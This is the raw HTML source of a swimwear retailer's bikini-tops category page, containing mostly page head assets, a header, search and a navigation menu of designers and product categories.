

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.butterfliesandbikinis.com/beach/bikini/tops?cat=79&tops=682
body_size: 28759
content:
<!doctype html><html lang="en"> <head prefix="og: http://ogp.me/ns# category: http://ogp.me/ns/category#"> <meta charset="utf-8"/><meta name="title" content="Bikini Tops: Stylish Selection for Beach Babes"/><meta name="description" content="Discover a range of stylish bikini tops for every beach babe. Find your perfect fit and style to elevate your swimwear game. Shop now"/><meta name="keywords" content="Bikini tops, swimwear, beach fashion, beachwear, women&#039;s fashion, swimwear styles"/><meta name="robots" content="INDEX,FOLLOW"/><meta name="viewport" content="width=device-width, initial-scale=1"/><meta name="format-detection" content="telephone=no"/><title>Bikini Tops: Stylish Selection for Beach Babes</title><link rel="stylesheet" type="text/css" media="all" href="https://www.butterfliesandbikinis.com/static/version1687544903/_cache/merged/606d63e6831af91dd4b9faddec399838.min.css" /><link rel="stylesheet" type="text/css" media="screen and (min-width: 768px)" href="https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/css/styles-l.min.css" /><link rel="stylesheet" type="text/css" media="print" href="https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/css/print.min.css" /><link type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Bitter:wght@300;400;700;900&display=swap" /><link rel="icon" type="image/x-icon" href="https://www.butterfliesandbikinis.com/media/favicon/websites/1/index.jpeg" /><link rel="shortcut icon" type="image/x-icon" href="https://www.butterfliesandbikinis.com/media/favicon/websites/1/index.jpeg" /><link rel="preload" as="font" type="font/woff2" crossorigin="anonymous" href="https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/fonts/Blank-Theme-Icons/Blank-Theme-Icons.woff2" /><link rel="preconnect" crossorigin="" href="https://fonts.gstatic.com/" /><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open+Sans&display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans&display=swap" /><link rel="canonical" href="https://www.butterfliesandbikinis.com/beach/bikini/tops/ruffles?tops=682" /><meta name="google-site-verification" content="JKLUL9BNliOeBFXgPyQbp-xP3eOGhMsDE2ZtIZu0f0M" /> <!-- Google Tag Manager by MagePal --><!-- End Google Tag Manager by MagePal --> <link rel="stylesheet" type="text/css" media="all" href="https://maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css"> <style type="text/css">body.loading_body .preloading .loading{background-image: url("https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/images/loader-1.gif")}body.loading_img .lazyload{background-image: url("https://www.butterfliesandbikinis.com/media/magepow/speedoptimizer/default/placeholder.png")}body.loading_img img.loaded{background-image: none}</style></head> <body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/images/loader-2.gif"}}' id="html-body" class=" no-js loading_img amasty-jet-theme page-with-filter page-products categorypath-beach-bikini-tops category-tops catalog-category-view page-layout-2columns-left"> <!-- Google Tag Manager by MagePal --><noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WHJRKFJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager by MagePal --><div class="cookie-status-message" id="cookie-status"> The store will not work correctly when cookies are disabled.</div> <noscript> <div class="message global noscript"> <div class="content"> <p> <strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser. </span> </p> </div> </div> </noscript> <div role="alertdialog" tabindex="-1" class="message global cookie" id="notice-cookie-block"> <div role="document" class="content" tabindex="0"> <p> <strong>We use cookies to make your experience better.</strong> <span>To comply with the new e-Privacy directive, we need to ask for your consent to set the cookies. </span> <a href="https://www.butterfliesandbikinis.com/privacy-policy-cookie-restriction-mode/">Learn more</a>. </p> <div class="actions"> <button id="btn-cookie-allow" class="action allow primary"> <span>Allow Cookies</span> </button> </div> </div> </div> <style>.searchautocomplete__item-magento_catalog_product a.title { display: inline-block !important; max-width: 402px; float: left; line-height: 24px; margin-top: 13px;
}
.searchautocomplete__autocomplete .show-all-results{ display: none !important;}
element.style {
}
.filter-options-content .items a { margin-left: 0;
}
@media (min-width: 768px)
.filter-options-content a { font-size: small;
}
.filter-options-content a { display: inline-block;
}
}</style><!-- Some general js functions--><!-- After body start content --><div class="page-wrapper"><header class="page-header"> <style> .page-header .panel.header, .page-header .header.content, .sections.nav-sections .navigation { max-width: 1440px; } </style><div class="panel wrapper"><div class="panel header"> <div class="greet welcome" data-bind="scope: 'customer'"> <!-- ko if: customer().fullname --> <span class="logged-in" data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)"> </span> <!-- /ko --> <!-- ko ifnot: customer().fullname --> <span class="not-logged-in" data-bind='html:""'></span> <!-- /ko --> </div> <div class="livechat"> <div class="chat-section"><ul><li>Questions?</li><li>(805) 845-7459</li><li>or</li><li><div class="btn-livechat"><!-- BEGIN ProvideSupport.com Graphics Chat Button Code --><div id="ciY9Hb" style="z-index: 100; position: absolute;"> </div><div id="scY9Hb" style="display: inline;"> </div><div id="sdY9Hb" style="display: none;"> </div><noscript><div style="display:inline"><a href="http://www.providesupport.com?messenger=0zvso5bcveyk41sdfwzsr1fnpt">Live Customer Service</a></div></noscript><!-- END ProvideSupport.com Graphics Chat Button Code --></div></li></ul></div><style>.chat-section .btn-livechat #scY9Hb a img{
display:none;
}
.chat-section .btn-livechat #scY9Hb a:after{ content: 'LIVE CHAT'; color: #fd5397; font-size: 16px; font-weight: bold;
}
.chat-section ul{
overflow:hidden;
margin-bottom:0;
margin-top:5px;
}
.chat-section ul li{
float:left;
margin-right:13px;
margin-bottom:0;
}
.chat-section ul li:last-child{
margin-right:0;
}</style> src="dxj8y"> src="jus8s"><!-- @BLOCK@_87 --></div> <a class="action skip contentarea" href="#contentarea"> <span> Skip to Content </span></a><div class="amtheme-compare-link" data-bind="scope: 'compareProducts'" data-role="compare-products-link"> <a class="amtheme-link compare" title="Compare Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'-show': !!compareProducts().count}"> <svg class="amtheme-icon"> <use xlink:href="#icon-compare"/> </svg> <span>Compare</span> <span class="amtheme-counter" data-bind="text: compareProducts().count"></span> </a></div><ul class="header links"><li class="authorization-link " data-label="or" title="Sign&#x20;In" aria-label="Sign&#x20;In"> <a href="https://www.butterfliesandbikinis.com/customer/account/login/referer/aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcz9jYXQ9NzkmdG9wcz02ODI~/" title="Sign&#x20;In" aria-label="Sign&#x20;In"> Sign In </a></li><li><a href="https://www.butterfliesandbikinis.com/customer/account/create/" id="idNREwDGVH" >Create an Account</a></li></ul></div></div><div class="header content"><span data-action="toggle-nav" class="amtheme-navigation-icon" aria-label="Toggle Nav"> <span class="amtheme-icon-box"> <span class="amtheme-item -top"></span> <span class="amtheme-item -mid"></span> <span class="amtheme-item -bottom"></span> </span></span> <style> @media (max-width: 768px) { .logo .logo-image { width: 332px; height: 35px; } } </style><a class="logo" href="https://www.butterfliesandbikinis.com/" title="1" aria-label="store logo"> <picture> <source srcset="https&#x3A;&#x2F;&#x2F;www.butterfliesandbikinis.com&#x2F;media&#x2F;amasty&#x2F;jet_theme&#x2F;mobile_logo&#x2F;default&#x2F;BnB-Logo-Mobile.png" media=&#x28;max-width&#x3A;&#x20;768px&#x29;> <img src="https://www.butterfliesandbikinis.com/media/logo/stores/1/BnB-Logo.png" title="Shop&#x20;the&#x20;latest&#x20;Trends&#x20;in&#x20;Swimwear,&#x20;Brazilian&#x20;Bikinis,&#x20;One&#x20;Piece&#x20;Swimsuits,&#x20;Resort&#x20;Wear,&#x20;and&#x20;Accessories&#x20;at&#x20;Butterflies&#x20;and&#x20;Bikinis" alt="Shop&#x20;the&#x20;latest&#x20;Trends&#x20;in&#x20;Swimwear,&#x20;Brazilian&#x20;Bikinis,&#x20;One&#x20;Piece&#x20;Swimsuits,&#x20;Resort&#x20;Wear,&#x20;and&#x20;Accessories&#x20;at&#x20;Butterflies&#x20;and&#x20;Bikinis" class="logo-image" width="664" height="70" /> </picture> </a><div class="amtheme-icons-container"> <div class="amtheme-header-icon"> <a href="https://www.butterfliesandbikinis.com/wishlist/" class="amtheme-link" aria-label="My Wish List" title="My Wish List" > <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div><div class="account-icon amtheme-header-icon am-no-display-mobile "> <a href="https://www.butterfliesandbikinis.com/customer/account/login/referer/aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcz9jYXQ9NzkmdG9wcz02ODI~/" title="Account" aria-label="Account"> <svg class="amtheme-icon"> <use xlink:href="#icon-account"></use> </svg> </a> </div><div data-block="minicart" class="minicart-wrapper amtheme-header-icon" data-amtheme-js="minicart"> <a class="action showcart" href="https://www.butterfliesandbikinis.com/checkout/cart/" data-bind="scope: 'minicart_content'" aria-label="My&#x20;Cart" title="My&#x20;Cart" > <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-cart" /> </svg> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"> <span class="counter-number"> <!-- ko text: getCartParam('summary_count') --><!-- /ko --> </span> <span class="counter-label"> <!-- ko if: getCartParam('summary_count') --> <!-- ko text: getCartParam('summary_count') --><!-- /ko --> <!-- ko i18n: 'items' --><!-- /ko --> <!-- /ko --> </span> </span> </a> <div class="block block-minicart -sticky-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'> <div id="minicart-content-wrapper" class="amtheme-minicart-content qty-round" data-bind="scope: 'minicart_content'"> <!-- ko template: getTemplate() --><!-- /ko --> </div> </div> </div></div><div class="block block-search -header" data-amtheme-js="search"> <div class="block block-title">Search</div> <div class="block block-content"> <form class="form minisearch" id="search_mini_form" action="https://www.butterfliesandbikinis.com/catalogsearch/result/" data-amtheme-js="form-minisearch" method="get"> <div class="field search"> <label class="label" for="search" data-role="minisearch-label"> Search </label> <div class="control"> <input id="search" data-mage-init='{"quickSearch":{"formSelector":"#search_mini_form","url":"https://www.butterfliesandbikinis.com/search/ajax/suggest/","destinationSelector":"#search_autocomplete"} }' type="text" name="q" value="" placeholder="Search entire store here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false" data-amtheme-js="search-input" /> <div id="search_autocomplete" class="search-autocomplete"></div> </div> </div> <div class="actions"> <button type="submit" title="Search" class="action search" aria-label="Search" data-amtheme-js="search-btn" > <svg class="amtheme-icon"> <use xlink:href="#icon-search" /> </svg> </button> </div> <button type="button" title="Reset" class="action amtheme-reset am-opacity-clear am-no-display-desktop" aria-label="Reset" data-amtheme-js="search-reset" > <svg class="amtheme-icon -circle -reset"> <use xlink:href="#icon-close" /> </svg> </button> <button type="reset" title="Close" class="action amtheme-close am-opacity-clear am-no-display-desktop" aria-label="Close" data-amtheme-js="search-close" > <svg class="amtheme-icon"> <use xlink:href="#icon-arrow-left-min" /> </svg> </button> </form> </div></div></div> <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{ "collapsible": { "collapsible": true, "active": false, "animate":{ "duration": 200, "easing": "linear"} }}'> <div class="section-item-content nav-sections-item-content amtheme-menu-block" id="store.menu" data-role="content"> <ul id='ub-mega-menu-2' class="none ub-mega-menu level0 " data-device-type='desktop'><li class="mega first has-child dynamic-width style-2 submenu-inner" id="menu4"><a href="https://www.butterfliesandbikinis.com/designers" class="mega first has-child dynamic-width style-2 submenu-inner"><span class="menu-title">Designers</span></a><div class="child-content cols3"><div id="child-content-4" class="child-content-inner" style="width: 100%;"><div class="mega-col column1 first" style="width: 33.333333333333%;"><ul class="level1" ><li class="mega first" id="menu120"><a href="https://www.butterfliesandbikinis.com/designers/beach-bunny" class="mega first">Beach Bunny</a></li><li class="mega group" id="menu20"><ul class="level2" ><li class="mega first" id="menu5"><a href="https://www.butterfliesandbikinis.com/designers/agua-bendita" class="mega first">Agua Bendita </a></li><li class="mega" id="menu118"><a href="https://www.butterfliesandbikinis.com/designers/almamia" class="mega">Almamia</a></li><li class="mega" id="menu6"><a href="https://www.butterfliesandbikinis.com/designers/bromelia" class="mega">Bromelia</a></li><li class="mega" id="menu7"><a href="https://www.butterfliesandbikinis.com/designers/entreaguas" class="mega">Entreaguas</a></li><li class="mega" id="menu8"><a href="https://www.butterfliesandbikinis.com/designers/kibys" class="mega">Kibys</a></li><li class="mega" id="menu9"><a href="https://www.butterfliesandbikinis.com/designers/l-space" class="mega">L*Space </a></li><li class="mega" id="menu10"><a href="https://www.butterfliesandbikinis.com/designers/luli-fama" class="mega">Luli Fama </a></li><li class="mega last" id="menu11"><a href="https://www.butterfliesandbikinis.com/designers/mar-de-rosas" class="mega last">Mar de Rosas</a></li></ul></li></ul></div><div class="mega-col column2 last" style="width: 33.333333333333%;"><ul class="level1" ><li class="mega first group" id="menu21"><ul class="level2" ><li class="mega first" id="menu12"><a href="https://www.butterfliesandbikinis.com/designers/nirvanic" class="mega first">Nirvanic</a></li><li class="mega" id="menu13"><a href="https://www.butterfliesandbikinis.com/designers/ondademar" class="mega">OndadeMar</a></li><li class="mega" id="menu14"><a href="https://www.butterfliesandbikinis.com/designers/palmacea" class="mega">Palmacea</a></li><li class="mega" id="menu15"><a href="https://www.butterfliesandbikinis.com/designers/peixoto" class="mega">Peixoto</a></li><li class="mega" id="menu16"><a href="https://www.butterfliesandbikinis.com/designers/pq-swim" class="mega">PQ Swim</a></li><li class="mega" id="menu17"><a href="https://www.butterfliesandbikinis.com/designers/slate" class="mega">Slate</a></li><li class="mega" id="menu18"><a href="https://www.butterfliesandbikinis.com/designers/verdelimon" class="mega">Verdelimon</a></li><li class="mega" id="menu19"><a href="https://www.butterfliesandbikinis.com/designers/vitamin-a" class="mega">Vitamin A</a></li><li class="mega last" id="menu119"><a href="https://www.butterfliesandbikinis.com/designers/vix" class="mega last">ViX</a></li></ul></li><li class="mega group" id="menu22"><style>#html-body [data-pb-style=XGXQNCJ]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=S33JI50]{text-align:center;border-style:none}#html-body [data-pb-style=KR37LOT],#html-body [data-pb-style=SQMMUXJ]{max-width:100%;height:auto}@media only screen and (max-width: 768px) { #html-body [data-pb-style=S33JI50]{border-style:none} }</style><div data-content-type="row" data-appearance="full-width" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="XGXQNCJ"><div class="row-full-width-inner" data-element="inner"><figure class="designer_menu_img" data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="S33JI50"><a href="https://www.butterfliesandbikinis.com/designers/luli-fama" target="" data-link-type="category" title="" data-element="link"><picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/luli-fama_1.webp"> <img class="pagebuilder-mobile-hidden" src="https://www.butterfliesandbikinis.com/media/wysiwyg/luli-fama_1.jpg" alt="" title="" data-element="desktop_image" data-pb-style="KR37LOT"></picture><picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/luli-fama_1.webp"> <img class="pagebuilder-mobile-only" src="https://www.butterfliesandbikinis.com/media/wysiwyg/luli-fama_1.jpg" alt="" title="" data-element="mobile_image" data-pb-style="SQMMUXJ"></picture></a><figcaption data-element="caption">Luli Fama</figcaption></figure></div></div> src="dxj8y"> src="jus8s"><!-- @BLOCK@_116 --></li></ul></div></div></div></li><li class="mega" id="menu23"><a href="https://www.butterfliesandbikinis.com/new" class="mega">New</a></li><li class="mega has-child dynamic-width style-2 submenu-inner sub-cate-menu" id="menu24"><a href="https://www.butterfliesandbikinis.com/beach" class="mega has-child dynamic-width style-2 submenu-inner sub-cate-menu"><span class="menu-title">Beach</span></a><div class="child-content cols1"><div id="child-content-24" class="child-content-inner" style="width: 100%;"><div class="mega-col column1 first" style="width: 100%;"><ul class="level1" ><li class="mega first" id="menu121"><a href="https://www.butterfliesandbikinis.com/beach/one-piece" class="mega first">One Piece</a></li><li class="mega last group dynamic-width style-2" id="menu40"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="beach-menu-setion"> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/beach/bikini"> <picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/Bikini.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/Bikini.jpg" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Bikini</h3> <p>Shop the latest Trends and Styles</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/beach/bikini">Bikini</a> </div> </div> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/beach/bikini/tops"> <picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/Tops.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/Tops.jpg" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Tops</h3> <p>Shop Halter, Bandeau, D-Cup, and More!</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/beach/bikini/tops">Tops</a> </div> </div> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms"> <picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/Bottom.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/Bottom.jpg" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Bottoms</h3> <p>Shop Brazilian, High Waisted, String Tie</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms"> Bottoms</a> </div> </div> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear"> <picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/Cover-Ups.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/Cover-Ups.jpg" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Cover Up - Beachwear</h3> <p>Shop Designer Dresses, Tunics, Pants, and Shorts</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear"> Cover Up - Beachwear</a> </div> </div> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/beach/one-piece"> <picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/One-Piece.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/One-Piece.jpg" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>One Piece</h3> <p>Shop Bodysuits, High Hip, Brazilian</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/beach/one-piece">One Piece</a> </div> </div></div></div> src="dxj8y"&gt; src="eoj9t"&gt;<!-- @BLOCK@_111 --></li></ul></div></div></li><li class="mega has-child dynamic-width menu-street submenu-inner style-2" id="menu25"><a href="https://www.butterfliesandbikinis.com/street" class="mega has-child dynamic-width menu-street submenu-inner style-2"><span class="menu-title">Street</span></a><div class="child-content cols3"><div id="child-content-25" class="child-content-inner" style="width: 100%;"><div class="mega-col column1 first" style="width: 33.333333333333%;"><ul class="level1" ><li class="mega first group" id="menu26"><ul class="level2" ><li class="mega first" id="menu27"><a href="https://www.butterfliesandbikinis.com/street/clothing" class="mega first">Clothing</a></li><li class="mega" id="menu28"><a href="https://www.butterfliesandbikinis.com/street/clothing/dresses" class="mega">Dresses</a></li><li class="mega" id="menu29"><a href="https://www.butterfliesandbikinis.com/street/clothing/hipster" class="mega">Hipster</a></li><li class="mega" id="menu30"><a href="https://www.butterfliesandbikinis.com/street/clothing/lounge" class="mega">Lounge</a></li><li class="mega" id="menu31"><a href="https://www.butterfliesandbikinis.com/street/clothing/romper-jumpsuit" class="mega">Romper - Jumpsuit</a></li><li class="mega" id="menu32"><a href="https://www.butterfliesandbikinis.com/street/clothing/sandals" class="mega">Sandals</a></li><li class="mega last" id="menu33"><a href="https://www.butterfliesandbikinis.com/street/clothing/shoes" class="mega last">Shoes</a></li></ul></li></ul></div><div class="mega-col column2" style="width: 33.333333333333%;"><ul class="level1" ><li class="mega first group" id="menu34"><p>At Butterflies &amp; Bikinis, shop for the latest fashions and most coveted designs in the world of intimates and clothing to discover the beautiful you! From pretty beach dresses to one-piece wonders, latest swimwear outfits to resort wear, other accessories and beach cover-ups, you can stock up your cupboard with these unique and trending confidantes to kindle up your day!</p></li></ul></div><div class="mega-col column3 last" style="width: 33.333333333333%;"><ul class="level1" ><li class="mega first group street-men-product" id="menu35"><style>#html-body [data-pb-style=RA4K6TN]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=XBJU47R]{text-align:right;border-style:none}#html-body [data-pb-style=A4PW4XV],#html-body [data-pb-style=PD4UXSW]{max-width:100%;height:auto}@media only screen and (max-width: 768px) { #html-body [data-pb-style=XBJU47R]{border-style:none} }</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="RA4K6TN"><figure class="designer_menu_img" data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="XBJU47R"><a href="https://www.butterfliesandbikinis.com/vix-petals-tie-side-bikini-bottom" target="" data-link-type="product" title="Hispiter" data-element="link"><picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/r17_01_glam_cover_mid-131b_mid-251_1-_1__1.webp"> <img class="pagebuilder-mobile-hidden" src="https://www.butterfliesandbikinis.com/media/wysiwyg/r17_01_glam_cover_mid-131b_mid-251_1-_1__1.jpg" alt="" title="Hispiter" data-element="desktop_image" data-pb-style="PD4UXSW"></picture><picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/r17_01_glam_cover_mid-131b_mid-251_1-_1__1.webp"> <img class="pagebuilder-mobile-only" src="https://www.butterfliesandbikinis.com/media/wysiwyg/r17_01_glam_cover_mid-131b_mid-251_1-_1__1.jpg" alt="" title="Hispiter" data-element="mobile_image" data-pb-style="A4PW4XV"></picture></a></figure></div></div> src="dxj8y"> src="jus8s"><!-- @BLOCK@_117 --></li></ul></div></div></div></li><li class="mega has-child dynamic-width style-2 submenu-inner sub-cate-menu" id="menu36"><a href="https://www.butterfliesandbikinis.com/accessories" class="mega has-child dynamic-width style-2 submenu-inner sub-cate-menu"><span class="menu-title">Accessories</span></a><div class="child-content cols1"><div id="child-content-36" class="child-content-inner" style="width: 100%;"><div class="mega-col column1 first" style="width: 100%;"><ul class="level1" ><li class="mega first group dynamic-width" id="menu37"><style>#html-body [data-pb-style=XUB4TRL]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="full-width" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="XUB4TRL"><div class="row-full-width-inner" data-element="inner"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="beach-menu-setion"> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/accessories/hats"> <picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/Hats.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/Hats.jpg" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Hats</h3> <p>Shop Beach Hats and Sun Visors</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/accessories/hats"> Hats</a> </div> </div> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/accessories/beach-towels"><picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/new-image11.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/new-image11.jpg" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Beach Towels</h3> <p>Shop Beach Towels and Blankets</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/accessories/beach-towels"> Beach Towels</a> </div> </div> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/accessories/sunglasses"><picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/Sunglasses.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/Sunglasses.png" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Sunglasses</h3> <p>Shop Luxury Eyewear</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/accessories/sunglasses">Sunglasses</a> </div> </div> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/accessories/bags"><picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/Bags.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/Bags.jpg" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Bags</h3> <p>Shop Trendy Bags</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/accessories/bags">Bags</a></div> </div> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/accessories/fragrance"><picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/Fragrance.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/Fragrance.png" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Fragrance</h3> <p>Shop Floral Scents, Lotions, and More!</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/accessories/fragrance">Fragrance</a> </div> </div></div></div></div></div> src="dxj8y"&gt; src="eoj9t"&gt;<!-- @BLOCK@_115 --></li></ul></div></div></li><li class="mega" id="menu38"><a href="https://www.butterfliesandbikinis.com/sale" class="mega">Sale</a></li><li class="mega last" id="menu39"><a href="/blog/" class="mega last">Bikini Nation</a></li></ul><nav class="navigation" data-action="navigation"> <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'> <li class="level0 nav-1 category-item first level-top parent"><a href="https://www.butterfliesandbikinis.com/designers" class="level-top" ><span>Designers</span></a><ul class="level0 submenu"><li class="level1 nav-1-1 category-item first"><a href="https://www.butterfliesandbikinis.com/designers/agua-bendita" ><span>Agua Bendita </span></a></li><li class="level1 nav-1-2 category-item"><a href="https://www.butterfliesandbikinis.com/designers/almamia" ><span>Almamia</span></a></li><li class="level1 nav-1-3 category-item"><a href="https://www.butterfliesandbikinis.com/designers/beach-bunny" ><span>Beach Bunny</span></a></li><li class="level1 nav-1-4 category-item"><a href="https://www.butterfliesandbikinis.com/designers/bromelia" ><span>Bromelia</span></a></li><li class="level1 nav-1-5 category-item"><a href="https://www.butterfliesandbikinis.com/designers/entreaguas" ><span>Entreaguas</span></a></li><li class="level1 nav-1-6 category-item"><a href="https://www.butterfliesandbikinis.com/designers/kibys" ><span>Kibys</span></a></li><li class="level1 nav-1-7 category-item"><a href="https://www.butterfliesandbikinis.com/designers/l-space" ><span>L*Space </span></a></li><li class="level1 nav-1-8 category-item"><a href="https://www.butterfliesandbikinis.com/designers/luli-fama" ><span>Luli Fama </span></a></li><li class="level1 nav-1-9 category-item"><a href="https://www.butterfliesandbikinis.com/designers/mar-de-rosas" ><span>Mar de Rosas</span></a></li><li class="level1 nav-1-10 category-item"><a href="https://www.butterfliesandbikinis.com/designers/ondademar" ><span>OndadeMar </span></a></li><li class="level1 nav-1-11 category-item"><a href="https://www.butterfliesandbikinis.com/designers/palmacea" ><span>Palmacea</span></a></li><li class="level1 nav-1-12 category-item"><a href="https://www.butterfliesandbikinis.com/designers/peixoto" ><span>Peixoto</span></a></li><li class="level1 nav-1-13 category-item"><a href="https://www.butterfliesandbikinis.com/designers/pq-swim" ><span>PQ Swim</span></a></li><li class="level1 nav-1-14 category-item"><a href="https://www.butterfliesandbikinis.com/designers/slate" ><span>Slate</span></a></li><li class="level1 nav-1-15 category-item"><a href="https://www.butterfliesandbikinis.com/designers/verdelimon" ><span>Verdelimon</span></a></li><li class="level1 nav-1-16 category-item last"><a href="https://www.butterfliesandbikinis.com/designers/vitamin-a" ><span>Vitamin A</span></a></li></ul></li><li class="level0 nav-2 category-item level-top"><a href="https://www.butterfliesandbikinis.com/what-is-new" class="level-top" ><span>What&#039;s New</span></a></li><li class="level0 nav-3 category-item level-top"><a href="https://www.butterfliesandbikinis.com/new" class="level-top" ><span>New</span></a></li><li class="level0 nav-4 category-item level-top parent"><a href="https://www.butterfliesandbikinis.com/women" class="level-top" ><span>Women</span></a><ul class="level0 submenu"><li class="level1 nav-4-1 